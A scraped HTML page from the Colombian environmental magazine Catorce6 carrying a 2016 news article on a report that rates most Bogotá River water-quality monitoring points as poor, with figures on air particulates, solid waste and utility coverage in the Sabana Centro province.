

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.catorce6.com/actualidad-ambiental/12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana
body_size: 13188
content:
	<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:jdoc="http://www.w3.org/1999/XSL/Transform"
	  xml:lang="es-es" lang="es-es"
	  dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://www.catorce6.com/actualidad-ambiental/12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="noticias ambientales, actualidad, ambiental, problemas, Colombia, cambio climático, medio ambiente, periodismo, verde" />
	<meta name="author" content="Santiago Rincón" />
	<meta name="description" content="Un informe reciente señala que la calidad del 84% del agua se encuentra en rangos muy malos. Según expertos hay desafíos también en recolección de residuos." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Río Bogotá sigue siendo el lunar ambiental de la Sabana</title>
	<link href="/templates/c6/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://www.catorce6.com/buscar?catid=21&amp;id=12123&amp;format=opensearch" rel="search" title="Buscar Revista Ambiental Catorce6 -" type="application/opensearchdescription+xml" />
	<link href="https://www.catorce6.com/plugins/content/social2s/css/behavior/s2smodern.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.catorce6.com/plugins/content/social2s/css/styles/colour.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,400i,700,700i|Oswald:200,300,400,500,600,700" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/bootstrap.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/font-awesome.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/templates/c6/css/main.min.css?e820169c62192b1524fcac30b78cdd4f" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/flat/assets/css/modstyle.css?v=3.6.6" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#ty2udate118 {display:inline-block;width:auto;}
	</style>
	<script src="/media/jui/js/jquery.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/templates/c6/js/jui/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/plugins/content/social2s/js/social2s.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/bootstrap.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/lodash.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/jquery.infinitescroll.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinite-scroll.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/imagesloaded.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.2.2/masonry.pkgd.min.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/infinitemasonry.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="/./templates/c6/js/template.js?e820169c62192b1524fcac30b78cdd4f" type="text/javascript"></script>
	<script src="https://www.catorce6.com/modules/mod_date2/ty2udate.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
Date.prototype.stdTimezoneOffset = function() {
	var jan = new Date(this.getFullYear(), 0, 1);
	var jul = new Date(this.getFullYear(), 6, 1);
	return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());
};
Date.prototype.dst = function() {
	return this.getTimezoneOffset() < this.stdTimezoneOffset();
};
function clock118() {
	var newdate118 = new Date();
	var day118="";
	var month118="";
	var myweekday118="";
	var year118="";
	var mydate118 = new Date();
	var dston118  = new Date(952847999000);
	dston118.setYear(mydate118.getFullYear());
	var dstoff118 = new Date(973411199000);
	dstoff118.setYear(mydate118.getFullYear());
	dston118.setFullYear(newdate118.getFullYear());
	dstoff118.setFullYear(newdate118.getFullYear());

	var dst118 = "0";
	var myzone118 = newdate118.getTimezoneOffset();

	var zone118 = parseInt(0);

	// zone is negative so convert to positive to do calculations
	if (zone118 <= 0) {
		zoneb118 = -zone118;
	} else {
		zoneb118 = zone118;
	};
	if (mydate118 > dston118 && mydate118 < dstoff118 && dst118 == "1") {
	//date is between dst dates and dst adjust is on.
		zonea118 = zoneb118 - 1;
		var houradjust118 = 0;
	} else {
		zonea118 = zoneb118;
		var houradjust118 = -1;
	};

	newtime118=newdate118.getTime();

	var newzone118 = (zonea118*60*60*1000);

	// convert zone back to negative if it was negative originally
	if (zone118 <= 0) {
		newzone118 = -newzone118;
	};
	newtimea118 = 
	newtime118+(myzone118*60*1000)+newzone118;		
	mydate118.setTime(newtimea118);
	myday118 = mydate118.getDay();
	mymonth118 = mydate118.getMonth();
	myweekday118= mydate118.getDate();
	myyear118= mydate118.getYear();
	year118 = myyear118;

	if (year118 < 2000) year118 = year118 + 1900;
	myhours118 = mydate118.getHours();
	var mm118 = "am";
	if (myhours118 > 12 + houradjust118) mm118 = "pm";
	if (myhours118 > 12 + houradjust118) myhours118 -= 12;
	if (myhours118 == 0) myhours118 = 12;
	myminutes118 = mydate118.getMinutes();

	if (myminutes118 < 10) {
		mytime118 = "0" + myminutes118;
	} else {
		mytime118 = "" + myminutes118;
	};

	myseconds118 = mydate118.getSeconds();

	if (myseconds118 < 10) {
		myseconds118 = "0" + myseconds118;
	} else {
		myseconds118 = "" + myseconds118;
	};

	arday118 = new Array("Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado");
	armonth118 = new Array("Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre");
	ardate118 = new Array("0th","1","2","3","4","5","6","7","8","9","10","11","12","13","14","15","16","17","18","19","20","21","22","23","24","25","26","27","28","29","30","31");
	var time118 = (""+arday118[myday118]+","+" "+ardate118[myweekday118]+" "+armonth118[mymonth118]+" "+year118+"");

	document.getElementById("ty2udate118").innerHTML  = time118;

	setTimeout("clock118()", 1000);

};
listen("load", window, clock118);
	</script>

				<!--[if lt IE 9]>
			<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
			<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
		<![endif]-->

        <!--<script type="text/javascript">
            window._mfq = window._mfq || [];
            (function() {
                var mf = document.createElement("script");
                mf.type = "text/javascript"; mf.async = true;
                mf.src = "//cdn.mouseflow.com/projects/3de87a84-c6cf-428c-be19-327552cfd53d.js";
                document.getElementsByTagName("head")[0].appendChild(mf);
            })();
        </script>-->


  	<!-- Start TAGZ: -->
  	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:description" content="En las últimas horas se conoció el informe de calidad de vida ‘Sabana Cómo Vamos’, el cual&amp;nbsp;señala que la calidad del agua se encuentra en rangos muy malos en el 84% de los 38 puntos analizados. S"/>
	<meta name="twitter:image" content="https://www.catorce6.com/images/noticias/breves/sabana_de_bogota.jpg"/>
	<meta name="twitter:title" content="Río Bogotá sigue siendo el lunar ambiental de la Sabana"/>
	<meta property="og:description" content="En las últimas horas se conoció el informe de calidad de vida ‘Sabana Cómo Vamos’, el cual&amp;nbsp;señala que la calidad del agua se encuentra en rangos muy m"/>
	<meta property="og:image" content="https://www.catorce6.com/images/noticias/breves/sabana_de_bogota.jpg"/>
	<meta property="og:image:height" content="1080"/>
	<meta property="og:image:width" content="1920"/>
	<meta property="og:site_name" content="Catorce6"/>
	<meta property="og:title" content="Río Bogotá sigue siendo el lunar ambiental de la Sabana"/>
	<meta property="og:type" content="website"/>
	<meta property="og:url" content="https%3A%2F%2Fwww.catorce6.com%2Factualidad-ambiental%2F12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana"/>
  	<!-- End TAGZ -->
    </head>
  		
<body style="background-repeat: none!important;">
	<div id="topBar">
		<div class="container">
			<div class="col-xs-12 col-sm-5 date">
				<div id="ty2udate118">Domingo, 30 Noviembre 2025</div>
			</div>
			<div class="col-xs-12 col-sm-3 search-div">
				<div class="search navbar-form">
	<form action="/actualidad-ambiental" method="post" class="form-inline">
		<div class="input-group"><label for="mod-search-searchword" class="element-invisible sr-only">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"	class=" search-query form-control" type="search" placeholder="Buscar..." /><span class="input-group-btn"> <button class="button btn btn-default" onclick="this.form.searchword.focus();"><i class="fa fa-search"></i></button></span></div>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="191" />
	</form>
</div>

			</div>
			<div class="col-xs-6 col-sm-3 redes">
				<ul id="socialNetworks" class="list-unstyled list-inline navbar-righ">
<li><a href="https://www.facebook.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-official"></i></a></li>
<li><a href="https://twitter.com/catorce6" target="_blank" rel="noopener noreferrer"><i class="fa fa-twitter-square"></i></a></li>
<li><a href="https://www.linkedin.com/company/revista-ambiental-catorce-6/" target="_blank" rel="noopener noreferrer"><i class="fa fa-linkedin-square"></i></a></li>
<li><a href="https://www.instagram.com/revistaambientalcatorce6/" target="_blank" rel="noopener noreferrer"><em class="fa fa-instagram"></em></a></li>
<li class="translate"><a href="#">Traducir al inglés</a></li>
</ul>
<div class="col-sm-12 g-translate">
<div class="hidden" id="google_translate_element">&nbsp;</div>
</div>
<script type="text/javascript">function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}</script>
<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" type="text/javascript"></script>
			</div>
			<div class="col-xs-6 col-sm-1 login">
				<ul class="nav navbar-nav menu navbar-right menu-login">
<li class="item-181"><a href="https://www.catorce6.com/directorio-ambiental/ingresa-guia"  >Entrar</a></li></ul>

			</div>
		</div>
	</div>
		<div class="bar-formenu-fixed hidden">
	</div>

	<div id="contentContainer">
		<div class="container" id="content">
			<div class="row" id="contentHead">
				<div class="for-menu-fixed">
					<div class="col-xs-9 col-sm-4 logo-container">
						<p><a href="/"><img class="img-responsive" src="/images/insumos/logo.png" alt="" /></a></p>
					</div>
					<div class="col-sm-8 hidden-xs" id="secondmenu">
						<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

					</div>
				</div>
			</div>
			<nav class="navbar navbar-default">
				<div class="container-fluid">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#mainmenu" aria-expanded="false">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>
					<div class="collapse navbar-collapse" id="mainmenu">
						<div class="visible-xs">
							<ul class="nav navbar-nav menu navbar-right">
<li class="item-107"><a href="/"  >Noticias</a></li><li class="item-108"><a href="/legal"  >
		Legal		</a></li><li class="item-114"><a href="https://www.catorce6.com/directorio-ambiental"  >Guía de Empresas</a></li><li class="item-307"><a href="/nosotros"  >
		Nosotros		</a></li><li class="item-110"><a href="/contactenos"  >
		Contáctenos		</a></li></ul>

						</div>
						<ul class="nav navbar-nav menu">
<li class="item-119 current active deeper parent dropdown"><a class="dropdown-toggle"href="/actualidad-ambiental"   data-toggle="dropdown" >
		Actualidad					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-120"><a href="/actualidad-ambiental/internacional"  >
		Internacional		</a></li><li class="item-128"><a href="/actualidad-ambiental/viaje-ambiental"  >
		Viaje Ambiental		</a></li><li class="item-129"><a href="/actualidad-ambiental/bienestar"  >
		Bienestar		</a></li><li class="item-130"><a href="/actualidad-ambiental/habitat"  >
		Habitat		</a></li><li class="item-131"><a href="/actualidad-ambiental/comunidades"  >
		Comunidades		</a></li><li class="item-133"><a href="/actualidad-ambiental/regionales"  >
		Regionales		</a></li><li class="item-134"><a href="/actualidad-ambiental/legales"  >
		Legales		</a></li></ul></li><li class="item-127"><a href="/denuncia"  >
		Denuncia		</a></li><li class="item-121"><a href="/investigacion"  >
		Investigación		</a></li><li class="item-122 deeper parent dropdown"><a class="dropdown-toggle"href="/opinion"   data-toggle="dropdown" >
		Opinión					<i class="fa fa-angle-down"></i>
		</a><ul class="nav-child dropdown-menu"><li class="item-123"><a href="/opinion/editorial"  >
		Editorial		</a></li><li class="item-135"><a href="/opinion/columnistas-invitados"  >
		Columnistas Invitados		</a></li><li class="item-136"><a href="/opinion/publicaciones"  >
		Publicaciones		</a></li></ul></li><li class="item-137"><a href="/negocios-verdes"  >
		Negocios Verdes		</a></li><li class="item-138"><a href="/produccion-limpia"  >
		Producción Limpia		</a></li></ul>

					</div>
				</div>
			</nav>
			<div id="component">
				<div class="col-sm-12">
					<div id="system-message-container ">
	</div>

				</div>
				<div class="img-inner-legal">
					
				</div>
				
												<div class="col-sm-8 col-md-8 col-lg-8 col-xs-12" id="left">
							<div class="article-feed">
<div class="article item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="es-ES" />
	
		
			<div class="page-header">
		<h2 itemprop="name">
							Río Bogotá sigue siendo el lunar ambiental de la Sabana					</h2>
							</div>
					
	
	
		
							
        <div itemprop="articleBody">
            <p style="text-align: justify;"><span style="font-size: 12pt;"><span style="font-size: 16px; text-align: justify;">En las últimas horas se conoció el informe de calidad de vida ‘Sabana Cómo Vamos’, el cual&nbsp;</span>señala que la calidad del agua se encuentra en rangos muy malos en el 84% de los 38 puntos analizados. Según expertos hay desafíos también en recolección de residuos.</span></p> <p style="text-align: justify;"><br /><span style="font-size: 12pt;">El informe presenta un balance de las poblaciones en esa zona en temas como salud, educación, seguridad ciudadana, seguridad vial, vivienda, mercado laboral, medio ambiente, finanzas y desarrollo empresarial.</span></p>
<p style="text-align: center;"><img src="/images/noticias/breves/sabana_de_bogota.jpg" width="600" height="338" alt="sabana de bogota" /></p>
<p style="text-align: center;"><span style="font-size: 10pt;"><strong>Foto:&nbsp;www.worldtravelserver.com</strong></span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Respecto a la calidad del agua del Río Bogotá, el reporte del ICA realizado en el año 2015 para la cuenca del río Bogotá en el área de la provincia de Sabana Centro, muestra que de los 38 puntos de monitoreo, el 84,2 % se ubicó en los rangos muy malo, malo y regular, según los rangos de calificación del índice del IDEAM. Mientras que tan solo el 7,9 % de los puntos obtuvo resultados aceptables de acuerdo con esta medición.&nbsp;</span><span style="font-size: 12pt;">Esto ha generado que algunos municipios de la Sabana como Tabio y Cogua presentaran mayores índices de Riesgo de la Calidad del Agua en toda la provincia Sabana Centro para ese año.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">En relación con el material Particulado Menor a 10 Micras – PM10- las mediciones realizadas en las diferentes estaciones ubicadas en la Provincia de Sabana Centro se ubicaron dentro de lo permisible por la norma nacional: 48,1 µg/m³ (Nemocón), 46,8 µg/m³ (Sopó), 46,7 µg/m³ (Zipaquirá), 45,8 µg/m³ (Cajicá) y 44,2 µg/m³ (Cogua).</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Por último, en lo concerniente a la generación de residuos sólidos, en el año 2014 la provincia Sabana Centro generó un total de 103.415 toneladas de residuos sólidos, de las cuales se separaron un total de 2.682 toneladas.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">La Sabana sale muy bien en cuanto a cubrimiento de servicios públicos. Ningún municipio está por debajo del 98% de cobertura de acueducto y ninguno cuenta con menos del 96,5% de alcantarillado.</span></p>        </div>


				<ul class="article-info text-muted list-inline list-unstyled">

		
			<!--<li class="article-info-term">
									Detalles							</li>-->

			
			
										<li class="category-name">
																		Categoría: <a href="/actualidad-ambiental" itemprop="genre">Actual</a>							</li>			
			
										<li class="published">
				<span class="icon-calendar" aria-hidden="true"></span>
				<time datetime="2016-12-01T18:59:42-05:00" itemprop="datePublished">
					Publicado: 01 Diciembre 2016				</time>
			</li>			
		
					
			
										<li class="hits">
					<span class="icon-eye-open"></span>
					<meta itemprop="interactionCount" content="UserPageVisits:3054" />
					Visto: 3054			</li>						</ul>
									<ul class="tags list-unstyled list-inline">
																	<li class="tag-797 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/sabana-de-bogota" class=" label label-default">
						Sabana de Bogotá					</a>
				</li>
																				<li class="tag-798 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/rio-bogota" class=" label label-default">
						río Bogotá					</a>
				</li>
						</ul>
			
	<ul class="pager pagenav">
	<li class="previous">
		<a class="hasTooltip" title="Ideam confirma que lluvias fuertes terminarán antes de navidad" aria-label="Artículo anterior: Ideam confirma que lluvias fuertes terminarán antes de navidad" href="/actualidad-ambiental/12118-ideam-confirma-que-lluvias-fuertes-terminaran-antes-de-navidad" rel="prev">
			<span class="icon-chevron-left" aria-hidden="true"></span> <span aria-hidden="true">Anterior</span>		</a>
	</li>
	<li class="next">
		<a class="hasTooltip" title="A las lluvias le atribuyen la aparición de una rata en la comida de Surtifruver" aria-label="Artículo siguiente: A las lluvias le atribuyen la aparición de una rata en la comida de Surtifruver" href="/actualidad-ambiental/12127-a-las-lluvias-le-atribuyen-la-aparicion-de-una-rata-en-la-comida-de-surtifruver" rel="next">
			<span aria-hidden="true">Siguiente</span> <span class="icon-chevron-right" aria-hidden="true"></span>		</a>
	</li>
</ul>
						<div class="s2s_options"><div class="s2s_insert">0</div><div class="s2s_insert_position">0</div><div class="s2s_insert_element"></div><div class="checkCookie">0</div><div class="social2s_behavior">s2smodern</div><input name="social2s_lang_1tag" type="hidden" class="social2s_lang_1tag" value="es_ES" /><input name="social2s_lang_2tag" type="hidden" class="social2s_lang_2tag" value="es" /><input name="social2s_load_social_scripts" type="hidden" class="social2s_load_social_scripts" value="0" /><input name="social2s_context" type="hidden" class="social2s_context" value="com_content.article" /><input name="social2s_debug" type="hidden" class="social2s_debug" value="0" /><input name="s2s_art_mobile_min" type="hidden" class="s2s_art_mobile_min" value="978" /><input name="s2s_version" class="s2s_version" value="0" /><input name="s2s_k2_remove_social" class="s2s_k2_remove_social" value="0" /><input name="s2s_sha" class="s2s_sha" value="09829324af7f6b0cf13cf585f7a78663683dcca7" /><input name="s2s_cta_active" type="hidden" class="s2s_cta_active" value="0" /><input name="s2s_cta_default" type="hidden" class="s2s_cta_default" value="twitter" /><input name="s2s_twitter_b_count_hide" type="hidden" class="s2s_twitter_b_count_hide" value="1" /><input name="s2s_twitter_b_count" type="hidden" class="s2s_twitter_b_count" value="0" /><input name="s2s_fb_count_hide" type="hidden" class="s2s_fb_count_hide" value="1" /><input name="s2s_fb_like_count" type="hidden" class="s2s_fb_like_count" value="0" /><input name="s2s_fb_share_count" type="hidden" class="s2s_fb_share_count" value="0" /><input name="s2s_fb_total_count" type="hidden" class="s2s_fb_total_count" value="0" /><input name="s2s_pinterest_count_hide" type="hidden" class="s2s_pinterest_count_hide" value="1" /><input name="s2s_pinterest_count" type="hidden" class="s2s_pinterest_count" value="0" /><input name="s2s_linkedin_count_hide" type="hidden" class="s2s_linkedin_count_hide" value="1" /><input name="s2s_linkedin_count" type="hidden" class="s2s_linkedin_count" value="0" /><input name="s2s_gplus_b_count_hide" type="hidden" class="s2s_gplus_b_count_hide" value="1" /><input name="s2s_gplus_b_count" type="hidden" class="s2s_gplus_b_count" value="0" /><input name="s2s_vk_count_hide" type="hidden" class="s2s_vk_count_hide" value="1" /><input name="s2s_vk_count" type="hidden" class="s2s_vk_count" value="0" /></div><div class="s2s_supra_contenedor lang_directon_right s2smodern  align_center  s2s_balloon_bottom" ><input name="social2s_url" type="hidden" class="social2s_url" value="https://www.catorce6.com/actualidad-ambiental/12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana" /><div class="s2s_contenedor  btn-group"><div class="s2s_twitter btn btn-default btn ">
			<a><i class="fa fa-twitter-square">  </i> </a>
			<div class="globo s2s_twitter_iframe">
				<div class="s2s_flecha"></div>
				<a style="display:none" 
					href="https://twitter.com/share"
					data-text="Río Bogotá sigue siendo el lunar ambiental de la Sabana" 
					data-url="https://www.catorce6.com/actualidad-ambiental/12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana" 
					class="twitter-share-button" data-via="Catorce6" data-lang="es" 
					data-size="large" data-count="none">
				</a></div>
		</div><div class="s2s_facebook btn btn-default btn " >
			<a><i class="fa fa-facebook-square">  </i> </a>
				<div class="globo s2s_facebook_iframe">
					<div class="s2s_flecha"></div>
					<div id="fb-root"></div><div class="fb-like" 
						data-layout="button_count" 
						data-action="like" data-href="https://www.catorce6.com/actualidad-ambiental/12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana" data-width="450" data-show-faces="false" data-send="true" data-share="true" data-mobile-iframe=false>
					</div></div>
			</div><div class="s2s_linkedin btn btn-default btn " >
			<a><i class="fa fa-linkedin-square">  </i> </a>
				<div class="globo s2s_linkedin_iframe">
					<div class="s2s_flecha"></div>
				
					<script type="IN/Share" data-counter="right" data-url="https://www.catorce6.com/actualidad-ambiental/12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana"></script>
				</div>
			</div><div class="s2s_gplus btn btn-default btn " lang="es"><a><i class="fa fa-google-plus-square">  </i> </a>
				<div class="globo s2s_gplus_iframe">
					<div class="s2s_flecha"></div>
				
						<div class="s2s_gplus_one">
							<div class="g-plus" data-action="share" data-href="https://www.catorce6.com/actualidad-ambiental/12123-rio-bogota-sigue-siendo-el-lunar-ambiental-de-la-sabana" data-annotation="bubble" ></div>
						</div></div>
			</div>
		</div><small class="social2s_credits clearfix small">powered by <a rel="nofollow" target="_blank" href="https://dibuxo.com/joomlacms/social-2s/social-2s-3">social2s</a></small></div>		</div>
</div>
<div class="scroller-status hidden">
    <div class="infinite-scroll-request loader-ellips text-center my-4">
        Cargando Artículo siguiente ...
    </div>
    <p class="infinite-scroll-last text-center my-4">Fin de los artículos</p>
    <p class="infinite-scroll-error text-center my-4">No hay más artículos para cargar</p>
</div>

                                                        <div class="col-xs-12 col-sm-12 " id="relacionados">
                                
                            </div>
                            						</div>
						<div class="col-sm-4 col-md-4 col-lg-4 col-xs-12" id="right">
									<div class="moduletable suscripciones-ediciones">
						<p><a href="/actualidad-ambiental/legales/19571-estas-son-las-normas-y-politicas-que-promueven-la-sostenibilidad-empresarial-en-colombia"><img src="/images/Normas_Sostenibilidad_C6.png" alt="Infografía" width="600" height="1000" class="img-responsive" /></a></p>		</div>
			<div class="moduletable suscripciones-ediciones">
						<p><a href="/387-publirreportaje/19261-fondo-accion-20-anos-de-experiencia-en-inversiones-sostenibles-en-ambiente-y-ninez"><img src="/images/banners/Libro_Fondo_Accion.jpg" alt="Libro Fondo Accion" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Seguridad_hidrica_y_sostenibilidad_en_Colombia.jpg" alt="Seguridad hidrica y sostenibilidad en Colombia" width="600" height="200" /></a></p>
<p><a href="/actualidad-ambiental/habitat/19210-banco-mundial-presento-informe-de-seguridad-hidrica-en-colombia"><img src="/images/banners/Lineamientos_de_Infraestructura_Verde_Vial_2020.jpg" alt="Lineamientos infraestructura verde vial colombia" width="600" height="200" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18913-indicadores-de-gobernanza-ambiental-para-america-latina-y-el-caribe-2020"><img src="/images/banners/Informe_Ambientall_2020_BID.jpg" alt="Informe Ambientall 2020 BID" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18878-informe-sobre-el-estado-de-los-recursos-naturales-y-del-ambiente-2019-2020-ierna"><img src="/images/noticias/breves/IERNA_2020.jpg" alt="IERNA 2020" class="img-responsive" /></a></p>
<p><a href="/actualidad-ambiental/habitat/18643-guia-de-obligaciones-ambientales-para-alcaldias-y-gobernaciones-de-colombia-2020"><img src="/images/banners/2.jpg" alt="2" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18366-informe-de-riesgos-globales-2020"><img src="/images/noticias/breves/Riesgos_globales_WEF.png" alt="Riesgos globales 2020" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18285-informe-mundial-de-las-naciones-unidas-sobre-el-desarrollo-de-los-recursos-hidricos"><img src="/images/banners/1.png" alt="1" class="img-responsive" /></a></p>
<p><a href="/investigacion/18243-cambio-climatico-amenaza-e-impacta-derechos-humanos-cepal-y-acnudh"><img src="/images/banners/cambio_climatico_cepal_acnudh.png" alt="cambio climatico cepal acnudh" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/18157-el-medio-ambiente-en-europa-estado-y-perspectivas-2020"><img src="/images/banners/Informe_medioambiente_UE.png" alt="Informe medioambiente UE" class="img-responsive" /></a></p>
<p><a href="/2-uncategorised/19408-estudio-nacional-del-agua-ena-2022"><img src="/images/Estudio.png" alt="Estudio" width="600" height="200" class="image-responsive" /></a></p>
<p><a href="/2-uncategorised/17997-informe-analisis-de-la-gestion-del-riesgo-de-desastres-en-colombia"><img src="/images/banners/GESTION_RIESGO_COLOMBIA.png" alt="GestiondelRiesgo" class="img-responsive" /></a></p>		</div>
			<div class="moduletable columnistas">
						
<h3 class=" moduletitle"><a href="/opinion/columnistas-invitados">Columnistas Invitados</a></h3>
<div class="thumbs_noticias">

<div id="columnist-carousel-vertical" class="carousel slide" data-ride="carousel">
    <div class="carousel-inner" role="listbox">
                                        <div class="item  active">
            <div class="col-sm-12">
                <div class="columnist-item">
                    <div class="media">
